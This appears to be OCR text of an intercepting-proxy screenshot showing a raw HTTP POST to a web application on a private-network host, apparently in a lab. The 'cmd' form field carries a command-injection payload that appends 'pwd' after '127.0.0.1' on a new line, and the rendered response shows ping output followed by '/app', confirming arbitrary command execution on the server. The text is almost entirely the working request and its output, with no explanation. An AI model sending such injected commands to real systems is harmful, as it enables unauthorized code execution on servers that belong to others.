 美化 Raw Hex
1 POST / HTTP/1.1
2 Host: 192.168.7.250:10000
3 Content-Length: 148
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://192.168.7.250:10000
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOyDAExwErhill40j
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
1 Referer: http://192.168.7.250:10000/
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 ------WebKitFormBoundaryOyDAExwErhill40j
6 Content-Disposition: form-data; name="cmd"
7
8 127.0.0.1
9 pwd
0 ------WebKitFormBoundaryOyDAExwErhill40j--
美化 Raw Hex 页面渲染
127.0.0.1
PING
PING 127.0.0.1
(127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.037 ms
--- 127.0.0.1
ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.037/0.037/0.037/0.000 ms
/app